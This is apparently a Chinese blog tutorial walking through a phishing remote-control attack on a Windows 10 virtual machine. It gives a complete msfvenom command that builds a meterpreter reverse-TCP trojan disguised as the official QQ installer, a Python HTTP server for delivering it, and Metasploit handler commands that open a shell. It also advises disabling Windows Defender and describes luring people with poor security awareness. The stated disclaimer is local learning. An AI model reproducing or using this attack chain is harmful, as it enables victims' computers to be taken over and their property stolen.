以下内容仅供本地演示学习使用。本意为宣传钓鱼远控手法,防止大家运行未知来源的程序造成财产损失。对于因使用本演示内容而产生的任何后果,本站不承担任何责任。

上一篇教了大家如何利用 msfvenom 生成一个基于Windows系统的远控木马。生成之后肯定要考虑一个问题,怎么才能让目标机器运行这个程序呢?有两种方式,第一种通过网站漏洞,另一种就是钓鱼。我在本地装了一台 Windows 10 虚拟机来模拟目标电脑,演示被钓鱼远控的过程。

但是Win10这个系统它并没有爆出很高危的漏洞,并且我也没利用PHPStudy或者宝塔去搭建网站。常见的网站漏洞,之前有写过的关于命令执行、文件上传等攻击方式,都是不可行的。当然现在还是有搭建游戏私服的,在Windows中利用PHPStudy搭建好之后打包给服主(搭建者),就能一键启动私服程序。





为了方便接下来的演示,我们重新生成一个远控木马程序。我下载了最新版QQ,安装包名字为“QQ9.9.6.20201_x64.exe”,那我们就生成的时候,将输出的名称改为QQ安装包名称。



那文件我们怎么让目标电脑能够下载呢?这个时候我们需要利用kali自带的python3启动一个HTTP服务器,简而言之就是搭建一个下载服务器,让目标输入链接就能够下载这个exe程序。如果你不开启的话,目标电脑是无法链接或下载你生成的远控程序的。如果你的目标明确,你直接发给他让他运行,当然也是可以的。

命令:python -m http.server 10000

python -m http.server 这一段是固定的,大家不用记。后面的10000是HTTP的端口,不能和我生成远控程序的 LPORT 是一样的吧?要么会端口冲突。设置多少都可以,只要不和已经运行的服务端口一样即可。简而言之:运行了这段命令之后,就可以让目标电脑通过“http://Kali的IP地址:10000”去访问Kali当前的目录文件了。



如果在本地测试的时候,Windows电脑访问不了你的Kali,你就要检查一下你这两台虚拟机的网络是否都是NAT模式!你如果不是同一个模式,很可能不是在一个网段里,导致访问不了。如果你是买的服务器在做测试且有公网IP,那当我没说。不过要忠告,请不要在互联网上进行测试。



点击QQxxx.exe了之后发现可以正常下载。有的小伙伴可能会提问:“虚拟机直接拖给他不就可以了?”,乍一看确实说的没问题。但是你思考一下,如果你在实战中(CTF比赛),你能把目标的电脑画面展示在你的虚拟机中吗?如果能实现这个效果,那你已经远控成功了。

所以说我们要通过浏览器的方式让目标去不经意间下载。那再思考一下,我在网上发布 “http://公网IP:10000/QQ9.9.6.20201_x64.exe” 这种链接,这种会有人上钩吗?最新版QQ的下载链接是 “https://dldir1.qq.com/qqfile/qq/QQNT/a8b6c3ae/QQ9.9.6.20201_x64.exe” ,其实看起来也没什么差别。如果你是计算机相关专业毕业的,可能对这些链接有警惕感。况且,这个安装包1秒就下载完了。

但不要觉得很LOW,毕竟有很多搞电信诈骗的,利用很低端的话术就能够骗到人。比如一些中老年人,听到秦始皇复活,都能转账几十万的。更何况这种伪装成安装包的程序呢?我们这次模拟的目标是安全意识比较差但是经常使用电脑的人,来看一下运行到底有什么样的效果。

在运行之前,我们的 Kali 要做相应的准备。你不能等他运行了,我们 Kali 还没有开机或者开启服务。目标电脑运行之后什么反应都没有,后面可能就关机了,那我们远控流程就失败了。那如何让你的 Kali 有能力接收到目标电脑传回来的 metepreter(怎样控制目标)。由于上次我们讲过目标电脑是反向链接到我们的 Kali 的,就要求我们 Kali 要开启一个服务:listener(监听)。



在 Kali 命令行输入:msfconsole,可以进入到 metasploit 这款工具的命令行。输入了之后,不会立马进入,需要几秒或几十秒的加载过程,等待即可。看到显示 msf6,说明成功进入 metasploit 工具里面了。接下来就是要输入命令,逐步去开启监听服务。



命令:use exploit/multi/handler

- use(使用),使用一个 metasploit 去提供相关的功能。

- 怎么去开启监听,就要使用这个exploit。不管你是针对Windows系统还是linux,还是安卓都是一样的,就是这个exploit。

- mulit,handler。这个模块的意思呢,就是攻击多个,handler是攻击载荷处理程序。

我们不需要去记他单词,在linux中有一个tab按键,你输入exp之后可以按tab按键补全单词,按一下就变成exploit了。





回顾一下生成远控程序的时候,我们提供了三个配置,分别是payload攻击载荷,第二个就是我们kali本机的ip地址,第三个就是我们的端口号。根据我们生成时候设置的内容,现在把之前的配置信息到msfconsole就可以了。

第一叫set payload,这个时候我们就不能简写 -p 了,你要写payload全称,-p就是payload攻击载荷,set就是设置,设置攻击载荷什么呢?你就需要把这个攻击载荷,和你当时生成后门的时候,设置的一摸一样。你嫌麻烦的话,直接去复制之前的命令。第二,就是set lhost 加上我们的kali地址。第三,set lport 加你之前设置的端口号。



设置好之后还没有结束,还需要运行。输入命令 run,提示 Started reverse TCP handler 说明成功开启监听了,接下来就是等待目标电脑运行远控程序,我们的 Kali 就会接收到相应的信息。

听不明白没有关系,我这边举个例子,这个监听呢,就比如你去高铁站做火车,这个高铁上面有很多对应的座位吗,ABC,这个座位我们把他理解为端口。那你现在如果想让乘客上车,那我们至少要把车门打开吧?再比如你是个黑车,我这个黑车要去拉客,是不是需要开门让乘客上车,不可能让他跟着汽车跑吧?

双击远控程序后发现提示系统阻止了无法识别的应用启动。关于这个提示,在后期的文章里会讲到如何利用签名以及修改PE文件,避免该提示的弹出。

系统上运行之后呢,他是不会产生任何的显示的,这就是给目标机器一个迷惑性。迷惑的方式有两种,这是第一种迷惑的方式,就是什么也不显示,让目标以为这个软件不兼容,或者有问题运行不起来。第二种就是将我生成的木马程序给他绑定QQ的安装包,当他双击之后呢,就会打开QQ安装程序。这样呢,属于第二种迷惑。就是让目标以为他就是一个正常的QQ安装文件,这叫附加程序。

如果你在目标电脑中运行不了你生成的程序(提示无法运行),就修改一下生成远控的代码。其中 -f 是生成的后缀名,-o 是生成木马的程序名称:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.150.132 LPORT=8888 -f exe -o QQ9.9.6.20201_x64.exe

运行之后,Windows defender 会报毒,需要把他信任一下。最好直接完全关闭掉,否则一直会报毒。关于免杀(防止杀毒软件查杀)的技术,前期是不做介绍的,因为涉及到代码的问题。



通过任务查看器可以看见我们的程序已经静默后台运行了。

同时 Kali 系统接收到目标机器的反馈信息,并且来到了一个全新的命令行,称为metepreter。在这个命令行中,我们就可以输入命令来控制目标电脑了。





首先要了解 metasploit 提供给我们的一些命令,这个命令我们可以在 metepreter 输入一个问号就可以获取到帮助。毕竟msf是外国人开发的,肯定没汉化。我们有各种的翻译软件,如果你看不懂的话,可以借助翻译软件来帮助理解。比如这个 screenshot(截图),可以获取目标电脑当前的屏幕截图。

截图保存到了 /home/kali 目录下,生成的是 xxx.jpeg 的图片文件。

找到该目录打开 Jpeg 文件后发现与我们虚拟机的画面是一摸一样。

本篇也是把基础命令都交给了大家,还有很多有趣的命令,大家可以自行去学习实操。有任何问题,欢迎评论留言,后面我看到会回复大家。